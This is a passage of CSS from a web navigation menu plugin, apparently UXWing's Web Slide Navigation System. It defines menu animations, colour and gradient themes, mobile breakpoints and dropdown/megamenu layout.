-webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, .5); } .wsoffcanvasopener .animated-arrow { left: 240px; } .animated-arrow { cursor: pointer; padding: 0px 35px 16px 0px; margin: 10px 0 0 15px; } .animated-arrow span, .animated-arrow span:before, .animated-arrow span:after { cursor: pointer; height: 3px; width: 23px; background: #e68a27; position: absolute; display: block; content: ''; } .animated-arrow span:before { top: -7px; } .animated-arrow span:after { bottom: -7px; } .animated-arrow span, .animated-arrow span:before, .animated-arrow span:after { transition: all 500ms ease-in-out; } .wsoffcanvasopener .animated-arrow span { background-color: transparent; } .wsoffcanvasopener .animated-arrow span:before, .animated-arrow.active span:after { top: 7px; } .wsoffcanvasopener .animated-arrow span:before { transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); -webkit-transform: rotate(45deg); bottom: 0px; } .wsoffcanvasopener .animated-arrow span:after { transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); } .wsmenu-list li>.wsmenu-submenu { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; } .wsmenu-list li:hover>.wsmenu-submenu { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; } .wsmenu-submenu li>.wsmenu-submenu-sub { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; } .wsmenu-submenu li:hover>.wsmenu-submenu-sub { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; opacity: 1 !important; } .wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; opacity: 1 !important; } .wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; opacity: 1 !important; } .wsmenu-list li>.megamenu { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; opacity: 1 !important; } .wsmenu-list li:hover>.megamenu { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; opacity: 1 !important; } } /*-------------------------------------------------------------------------- |  05 Additional Themes (Optionnal) --------------------------------------------------------------------------*/ .gry { background: #424242; color: #fff; } .orange { background: #ff670f; color: #fff; } .blue { background: #4A89DC; color: #fff; } .green { background: #74a52e; color: #fff; } .red { background: #DA4B38; color: #fff; } .yellow { background: #F6BB42; color: #fff; } .purple { background: #967ADC; color: #fff; } .pink { background: #ee1289; color: #fff; } .chocolate { background: #934915; color: #fff; } .gry>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .gry>.wsmenu-list>li>a { background-color: #fff !important; } .gry>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .gry>.wsmenu-list>li:hover>a { background: #424242 !important; color: #fff !important; } .gry>.wsmenu-list>li>a:hover { background: #424242 !important; color: #fff !important; } .gry>.wsmenu-list>li>a.active { background: #424242 !important; color: #fff !important; } .gry>.wsmenu-submenu>li>a:hover { background: #424242; border-radius: 0px !important; color: #fff; } .gry .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .gry .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .gry .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .orange>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .orange>.wsmenu-list>li>a { background-color: #fff !important; } .orange>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .orange>.wsmenu-list>li:hover>a { background: #ff670f !important; color: #fff !important; } .orange>.wsmenu-list>li>a:hover { background: #ff670f !important; color: #fff !important; } .orange>.wsmenu-list>li>a.active { background: #ff670f !important; color: #fff !important; } .orange>.wsmenu-submenu>li>a:hover { background: #ff670f; border-radius: 0px !important; color: #fff; } .orange .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .orange .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .orange .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .blue>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .blue>.wsmenu-list>li>a { background-color: #fff !important; } .blue>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .blue>.wsmenu-list>li:hover>a { background: #4A89DC !important; color: #fff !important; } .blue>.wsmenu-list>li>a:hover { background: #4A89DC !important; color: #fff !important; } .blue>.wsmenu-list>li>a.active { background: #4A89DC !important; color: #fff !important; } .blue>.wsmenu-submenu li>a:hover { background: #4A89DC !important; border-radius: 0px !important; color: #fff !important; } .blue .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .blue .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .blue .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .green>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .green>.wsmenu-list>li>a { background-color: #fff !important; } .green>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .green>.wsmenu-list>li:hover>a { background: #74a52e !important; color: #fff !important; } .green>.wsmenu-list>li>a:hover { background: #74a52e !important; color: #fff !important; } .green>.wsmenu-list>li>a.active { background: #74a52e !important; color: #fff !important; } .green>.wsmenu-submenu>li>a:hover { background: #74a52e !important; border-radius: 0px !important; color: #fff !important; } .green .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .green .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .green .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .red>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .red>.wsmenu-list>li>a { background-color: #fff !important; } .red>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .red>.wsmenu-list>li:hover>a { background: #DA4B38 !important; color: #fff !important; } .red>.wsmenu-list>li>a:hover { background: #DA4B38 !important; color: #fff !important; } .red>.wsmenu-list>li>a.active { background: #DA4B38 !important; color: #fff !important; } .red>.wsmenu-submenu>li>a:hover { background: #DA4B38 !important; border-radius: 0px !important; color: #fff !important; } .red .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .red .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .red .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .yellow>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .yellow>.wsmenu-list>li>a { background-color: #fff !important; } .yellow>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .yellow>.wsmenu-list>li:hover>a { background: #F6BB42 !important; color: #fff !important; } .yellow>.wsmenu-list>li>a:hover { background: #F6BB42 !important; color: #fff !important; } .yellow>.wsmenu-list>li>a.active { background: #F6BB42 !important; color: #fff !important; } .yellow>.wsmenu-submenu>li>a:hover { background: #F6BB42 !important; border-radius: 0px !important; color: #fff !important; } .yellow .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .yellow .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .yellow .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .yellow>.wsmenu-list li a .fa { color: #424242 !important; } .purple>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .purple>.wsmenu-list>li>a { background-color: #fff !important; } .purple>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .purple>.wsmenu-list>li:hover>a { background: #967ADC !important; color: #fff !important; } .purple>.wsmenu-list>li>a:hover { background: #967ADC !important; color: #fff !important; } .purple>.wsmenu-list>li>a.active { background: #967ADC !important; color: #fff !important; } .purple>.wsmenu-submenu>li>a:hover { background: #967ADC !important; border-radius: 0px !important; color: #fff !important; } .purple .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .purple .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .purple .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .pink>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .pink>.wsmenu-list>li>a { background-color: #fff !important; } .pink>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .pink>.wsmenu-list>li:hover>a { background: #ee1289 !important; color: #fff !important; } .pink>.wsmenu-list>li>a:hover { background: #ee1289 !important; color: #fff !important; } .pink>.wsmenu-list>li>a.active { background: #ee1289 !important; color: #fff !important; } .pink>.wsmenu-submenu>li>a:hover { background: #ee1289 !important; border-radius: 0px !important; color: #fff !important; } .pink .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .pink .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .pink .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .chocolate>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .chocolate>.wsmenu-list>li>a { background-color: #fff !important; } .chocolate>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .chocolate>.wsmenu-list>li:hover>a { background: #934915 !important; color: #fff !important; } .chocolate>.wsmenu-list>li a:hover { background: #934915 !important; color: #fff !important; } .chocolate>.wsmenu-list>li a.active { background: #934915 !important; color: #fff !important; } .chocolate>.wsmenu-submenu>li a:hover { background: #934915 !important; border-radius: 0px !important; color: #fff !important; } .chocolate .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .chocolate .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .chocolate .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .tranbg { background-color: transparent !important; } .whitebg { background-color: #fff !important; } .whitebg:hover { color: #000 !important; } .blue-grdt { background: #5999ee; background: -moz-linear-gradient(top, #5999ee 0%, #4a89dc 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #5999ee), color-stop(100%, #4a89dc)); background: -webkit-linear-gradient(top, #5999ee 0%, #4a89dc 100%); background: -o-linear-gradient(top, #5999ee 0%, #4a89dc 100%); background: -ms-linear-gradient(top, #5999ee 0%, #4a89dc 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5999ee', endColorstr='#4a89dc', GradientType=0); color: #fff; } .gry-grdt { background: #565656; background: -moz-linear-gradient(top, #565656 0%, #424242 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #565656), color-stop(100%, #424242)); background: -webkit-linear-gradient(top, #565656 0%, #424242 100%); background: -o-linear-gradient(top, #565656 0%, #424242 100%); background: -ms-linear-gradient(top, #565656 0%, #424242 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#565656', endColorstr='#424242', GradientType=0); color: #fff; } .green-grdt { background: #86ba3d; background: -moz-linear-gradient(top, #86ba3d 0%, #74a52e 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #86ba3d), color-stop(100%, #74a52e)); background: -webkit-linear-gradient(top, #86ba3d 0%, #74a52e 100%); background: -o-linear-gradient(top, #86ba3d 0%, #74a52e 100%); background: -ms-linear-gradient(top, #86ba3d 0%, #74a52e 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#86ba3d', endColorstr='#74a52e', GradientType=0); color: #fff; } .red-grdt { background: #f05c48; background: -moz-linear-gradient(top, #f05c48 0%, #da4b38 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f05c48), color-stop(100%, #da4b38)); background: -webkit-linear-gradient(top, #f05c48 0%, #da4b38 100%); background: -o-linear-gradient(top, #f05c48 0%, #da4b38 100%); background: -ms-linear-gradient(top, #f05c48 0%, #da4b38 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f05c48', endColorstr='#da4b38', GradientType=0); color: #fff; } .orange-grdt { background: #fc7d33; background: -moz-linear-gradient(top, #fc7d33 0%, #ff670f 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fc7d33), color-stop(100%, #ff670f)); background: -webkit-linear-gradient(top, #fc7d33 0%, #ff670f 100%); background: -o-linear-gradient(top, #fc7d33 0%, #ff670f 100%); background: -ms-linear-gradient(top, #fc7d33 0%, #ff670f 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fc7d33', endColorstr='#ff670f', GradientType=0); color: #fff; } .yellow-grdt { background: #ffcd67; background: -moz-linear-gradient(top, #ffcd67 0%, #f6bb42 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffcd67), color-stop(100%, #f6bb42)); background: -webkit-linear-gradient(top, #ffcd67 0%, #ff670f 100%); background: -o-linear-gradient(top, #ffcd67 0%, #f6bb42 100%); background: -ms-linear-gradient(top, #ffcd67 0%, #f6bb42 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffcd67', endColorstr='#f6bb42', GradientType=0); color: #fff; } .purple-grdt { background: #a98ded; background: -moz-linear-gradient(top, #a98ded 0%, #967adc 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #a98ded), color-stop(100%, #967adc)); background: -webkit-linear-gradient(top, #a98ded 0%, #967adc 100%); background: -o-linear-gradient(top, #a98ded 0%, #967adc 100%); background: -ms-linear-gradient(top, #a98ded 0%, #967adc 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a98ded', endColorstr='#967adc', GradientType=0); color: #fff; } .pink-grdt { background: #fb3ea4; background: -moz-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fb3ea4), color-stop(100%, #f21b8f)); background: -webkit-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%); background: -o-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%); background: -ms-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fb3ea4', endColorstr='#f21b8f', GradientType=0); color: #fff; } .whitebg>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .whitebg>.wsmenu-list>li>a { background-color: #fff !important; } .whitebg>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .red-grdt>.wsmenu-list>li>a { color: #fff !important; } .red-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .red-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .gry-grdt>.wsmenu-list>li>a { color: #fff !important; } .gry-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .gry-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .blue-grdt>.wsmenu-list>li>a { color: #fff !important; } .blue-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .blue-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .green-grdt>.wsmenu-list>li>a { color: #fff !important; } .green-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .green-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .orange-grdt>.wsmenu-list>li>a { color: #fff !important; } .orange-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .orange-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .yellow-grdt>.wsmenu-list>li>a { color: #424242 !important; } .yellow-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .yellow-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #424242 !important; } .yellow-grdt>.wsmenu-list li a .fa { color: #424242 !important; } .purple-grdt>.wsmenu-list>li>a { color: #fff !important; } .purple-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .purple-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .pink-grdt>.wsmenu-list>li>a { color: #fff !important; } .pink-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .pink-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } @media  only screen and (max-width: 780px) { .mobile-sub .wsmenu-submenu li a:before {content: "-";position: absolute;left: 0;font-size: 16px;top: 4px;} .red-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .blue-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .orange-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .green-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .purple-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .pink-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .gry>.wsmenu-submenu>li:hover>a { background-color: #424242 !important; color: #fff; } .gry>.wsmenu .wsmenu-list>li>a.active { color: #fff; background-color: #424242; } .gry>.wsmenu .wsmenu-list>li>a:hover { color: #fff; background-color: #424242; } .orange>.wsmenu-submenu>li:hover>a { background-color: #ff670f !important; color: #fff; } .orange>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #ff670f; } .orange>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #ff670f; } .blue>.wsmenu-submenu>li:hover>a { background-color: #4A89DC !important; color: #fff; } .blue>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #4A89DC; } .blue>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #4A89DC; } .green>.wsmenu-submenu>li:hover>a { background-color: #74a52e !important; color: #fff; } .green>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #74a52e; } .green>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #74a52e; } .red>.wsmenu-submenu>li:hover>a { background-color: #DA4B38 !important; color: #fff; } .red>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #DA4B38; } .red>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #DA4B38; } .yellow>.wsmenu-submenu>li:hover>a { background-color: #F6BB42 !important; color: #fff; } .yellow>.wsmenu .wsmenu-list>li>a.active { color: #fff; background-color: #F6BB42; } .yellow>.wsmenu .wsmenu-list>li>a:hover { color: #fff; background-color: #F6BB42; } .purple>.wsmenu-submenu>li:hover>a { background-color: #967ADC !important; color: #fff; } .purple>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #967ADC; } .purple>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #967ADC; } .pink>.wsmenu-submenu>li:hover>a { background-color: #ee1289 !important; color: #fff; } .pink>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #ee1289; } .pink>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #ee1289; } .chocolate>.wsmenu-submenu>li:hover>a { background-color: #934915 !important; color: #fff; } .chocolate>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #934915; } .chocolate>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #934915; } .tranbg { background-color: #fff !important; } .tranbg>.wsmenu-list>li>a { color: #000 !important; } } .logoo .owl-dots { display: none; } /* * Plugin: Web Slide Navigation System * Demo Link: http://webslidemenu.uxwing.com/ * Author: UXWing * License: http://codecanyon.net/licenses/standard */ /*-------------------------------------------------------------------------- [Table of contents] 01 Base CSS 02 Desktop CSS 03 Tab CSS 04 Mobile CSS 05 Additional Themes (Optionnal) --------------------------------------------------------------------------*/ /*-------------------------------------------------------------------------- |  01  Base CSS --------------------------------------------------------------------------*/ .wsmain html, .wsmain body, .wsmain iframe, .wsmain h1, .wsmain h2, .wsmain h3, .wsmain h4, .wsmain h5, .wsmain h6 { margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; font-weight: normal; font-size: 12px; line-height: 18px; font-family: Helvetica, Arial, sans-serif; -webkit-font-smoothing: subpixel-antialiased; font-smoothing: antialiased; font-smooth: antialiased; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; -webkit-font-smoothing: subpixel-antialiased !important; font-smoothing: subpixel-antialiased !important; font-smooth: subpixel-antialiased; } .wsmenu .cl { clear: both; } .wsmenu img, object, embed, video { border: 0 none; max-width: 100%; } .wsmenu a:focus { outline: none !important; } .wsmenu:before, .wsmenu:after { content: ""; display: table; } .wsmenu:after { clear: both; } /*-------------------------------------------------------------------------- |  02 Desktop CSS --------------------------------------------------------------------------*/ .wsmobileheader { display: none; } #overlapblackbg { display: none; } .wsmenu { font-family: Helvetica, sans-serif; color: #fff; position: relative; font-size: 13px; padding: 0px; width: 100%; float: right; -webkit-border-radius: 2px 2px 2px 2px; -moz-border-radius: 2px 2px 2px 2px; border-radius: 2px 2px 2px 2px; } .wsmenu-list {text-align: CENTER;margin: 0 auto 0 auto;width: 100%;display: table;padding: 0px;margin-top: 41px;position: relative;} .wsmenu-list>li { display: inline-block; margin-left: 0px; position: relative; } .wsmenu-list li:first-child a { -webkit-border-radius: 2px 2px 2px 2px; -moz-border-radius: 2px 2px 2px 2px; border-radius: 2px 2px 2px 2px; } .wsmenu-list li:last-child a { -webkit-border-radius: 2px 2px 2px 2px; -moz-border-radius: 2px 2px 2px 2px; border-radius: 2px 2px 2px 2px; border-right: 0px solid; } .wsmenu-list>li>a .fa { display: inline-block; font-size: 14px; line-height: inherit; margin-right: 4px; } .wsmenu-list li ul li a .fa.fa-angle-double-right { font-size: 12px; margin: 0 3px 0 -4px; } .wsmenu-list li a .arrow:after { border-left: 4px solid rgba(0, 0, 0, 0); border-right: 4px solid rgba(0, 0, 0, 0); border-top: 4px solid #b3b3b3; content: ""; float: right; height: 0; margin: 0 0 0 9px; position: absolute; text-align: right; top: 22px; width: 0; } .wsmenu-list>li>a { display: inline-block; color: #000 !important; margin: 0px 10px 0 10px; /* line-height: 48px; */ text-decoration: none; position: relative; padding-top: 0px !important; padding-bottom: 0px !important; background-color: unset !important; } .wsmenu-list li a:hover .arrow:after { border-top-color: #b3b3b3 } .wsmenu-list li a.active .arrow:after { border-top-color: #b3b3b3 } .wsmenu-list li:hover>a .arrow:after { border-top-color: #b3b3b3 } .megamenu iframe { width: 100%; margin-top: 10px; min-height: 200px; } .megamenu video { width: 100%; margin-top: 10px; min-height: 200px; } .wsmenu-list li:hover .megamenu { opacity: 1; } .megamenu { width: 100%; left: 0px; position: absolute; top: 48px; color: #000; z-index: 1000; margin: 0px; text-align: left; padding: 14px; font-size: 15px; border: solid 1px #eeeeee; background-color: #fff; opacity: 0; -o-transform-origin: 0% 0%; -ms-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%; -webkit-transform-origin: 0% 0%; -o-transition: -o-transform 0.3s, opacity 0.3s; -ms-transition: -ms-transform 0.3s, opacity 0.3s; -moz-transition: -moz-transform 0.3s, opacity 0.3s; -webkit-transition: -webkit-transform 0.3s, opacity 0.3s; } .megamenu .title { border-bottom: 1px solid #CCC; font-size: 14px; padding: 9px 5px 9px 0px; font-size: 17px; color: #424242; margin-bottom: 7px; text-align: left; height: 39px; margin: 0px 0px 10px 0px; } .link-list li { display: block; text-align: center; white-space: nowrap; text-align: left; } .link-list li a { line-height: 18px; border-right: none; text-align: left; padding: 6px 0px; background: #fff !important; background-image: none !important; color: #666666 !important; border-right: 0 none !important; display: block; border-right: 1px solid #e7e7e7; background-color: #fff; color: #424242; } .link-list .fa { font-size: 11px; } .megacollink { width: 23%; float: left; margin: 0% 1%; padding: 0px; } .megacollink li { display: block; text-align: center; white-space: nowrap; text-align: left; } .megacollink li a { line-height: 18px; border-right: none; text-align: left; padding: 8px 0px; background: #fff !important; background-image: none !important; color: #666666 !important; border-right: 0 none !important; display: block; border-right: 1px solid #e7e7e7; background-color: #fff; color: #424242; } .megacollink .fa { font-size: 11px; } .megacolimage { width: 31.33%; float: left; margin: 0% 1%; } .typographydiv { width: 100%; margin: 0% 0%; } .typographylinks { width: 25%; float: left; margin: 0% 0%; } .typographylinks ul { padding: 0px; } .mainmapdiv { width: 100%; display: block; margin: 0% 0%; } .wsmenu-list .ad-style { width: 28%; float: right; } .wsmenu-list .ad-style a { border: none !important; padding: 0px !important; margin: 0px !important; line-height: normal !important; background-image: none !important; } .mobile-sub .megamenu .ad-style a:hover { background-color: transparent !important; } .wsmenu-list .megamenu li:hover>a { background: transparent !important; } .wsmenu-list .megamenu li a:hover { background: transparent !important; text-decoration: underline; } .wsmenu-list .megamenu li .fa { margin-right: 5px; text-align: center; width: 18px; } .mrgtop { margin-top: 15px; } .show-grid div { padding-bottom: 10px; padding-top: 10px; background-color: #dbdbdb; border: 1px solid #e7e7e7; color: #6a6a6a; margin: 2px 0px; } .halfmenu { width: 40%; right: auto !important; left: auto !important; } .halfmenu .megacollink { width: 48%; float: left; margin: 0% 1%; } .halfdiv { width: 35%; right: 0px !important; left: auto; } .menu_form { width: 100%; display: block; } .menu_form input[type="text"] { width: 100%; border: 1px solid #e2e2e2; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; color: #000; font-size: 13px; padding: 8px 5px; margin-bottom: 8px; } .menu_form textarea { width: 100%; border: 1px solid #e2e2e2; border-radius: 5px; color: #000; font-size: 13px; padding: 8px 5px; margin-bottom: 8px; min-height: 122px; } .menu_form input[type="submit"] { width: 25%; display: block; height: 28px; float: right; border: solid 1px #ccc; margin-right: 15px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; } .menu_form input[type="button"] { width: 25%; display: block; height: 28px; float: right; border: solid 1px #ccc; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; } .megamenu .left.carousel-control { padding-top: 20%; } .megamenu .right.carousel-control { padding-top: 20%; } .carousel-inner .item img { width: 100%; } .megamenu .carousel-caption { bottom: 0px; background-color: rgba(0, 0, 0, 0.7); font-size: 13px; height: 31px; left: 0; padding: 7px 0; right: 0; width: 100%; } .wsmenu-list li>.wsmenu-submenu { transform-style: preserve-3d; -o-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -webkit-transform-style: preserve-3d; transform: rotateX(-75deg); -o-transform: rotateX(-75deg); -moz-transform: rotateX(-75deg); -webkit-transform: rotateX(-75deg); visibility: hidden; } .wsmenu-list li:hover>.wsmenu-submenu { transform: rotateX(0deg); -o-transform: rotateX(0deg); -moz-transform: rotateX(0deg); -webkit-transform: rotateX(0deg); opacity: 1; visibility: visible; } .wsmenu-submenu li>.wsmenu-submenu-sub { transform-style: preserve-3d; -o-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -webkit-transform-style: preserve-3d; transform: rotateX(-75deg); -o-transform: rotateX(-75deg); -moz-transform: rotateX(-75deg); -webkit-transform: rotateX(-75deg); visibility: hidden; } .wsmenu-submenu li:hover>.wsmenu-submenu-sub { transform: rotateX(0deg); -o-transform: rotateX(0deg); -moz-transform: rotateX(0deg); -webkit-transform: rotateX(0deg); opacity: 1; visibility: visible; } .wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub { transform-style: preserve-3d; -o-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -webkit-transform-style: preserve-3d; transform: rotateX(-75deg); -o-transform: rotateX(-75deg); -moz-transform: rotateX(-75deg); -webkit-transform: rotateX(-75deg); visibility: hidden; } .wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub { transform: rotateX(0deg); -o-transform: rotateX(0deg); -moz-transform: rotateX(0deg); -webkit-transform: rotateX(0deg); opacity: 1; visibility: visible; } .wsmenu-list li>.megamenu { transform-style: preserve-3d; -o-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -webkit-transform-style: preserve-3d; transform: rotateX(-75deg); -o-transform: rotateX(-75deg); -moz-transform: rotateX(-75deg); -webkit-transform: rotateX(-75deg); visibility: hidden; } .wsmenu-list li:hover>.megamenu { transform: rotateX(0deg); -o-transform: rotateX(0deg); -moz-transform: rotateX(0deg); -webkit-transform: rotateX(0deg); opacity: 1; visibility: visible; } .wsmenu-submenu { position: absolute; top: 30px; z-index: 1000; margin: 0px; padding: 2px; border: solid 1px #eeeeee; background-color: #fff; opacity: 0; -o-transform-origin: 0% 0%; -ms-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%; -webkit-transform-origin: 0% 0%; -o-transition: -o-transform 0.3s, opacity 0.3s; -ms-transition: -ms-transform 0.3s, opacity 0.3s; -moz-transition: -moz-transform 0.3s, opacity 0.3s; -webkit-transition: -webkit-transform 0.3s, opacity 0.3s; min-width: 165px; } .wsmenu-submenu li a { background: #fff !important; background-image: none !important; color: #666666 !important; border-right: 0 none !important; text-align: left; display: block; line-height: 22px; padding: 6px 12px; text-transform: none; font-size: 13px; letter-spacing: normal; border-right: 0px solid; } .wsmenu-submenu li { position: relative; margin: 0px; padding: 0px; background-color: #f68213 !important; } .wsmenuexpandermain { display: none; } .wsmenu-list li:hover .wsmenu-submenu { display: block; } .dropleft { left: auto !important; right: 100% !important; } .dropleftright { left: auto !important; right: 100% !important; } .wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub { min-width: 220px; position: absolute; left: 100%; top: 0; margin: 0px; padding: 0px; min-width: 165px; opacity: 0; -o-transform-origin: 0% 0%; -ms-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%; -webkit-transform-origin: 0% 0%; 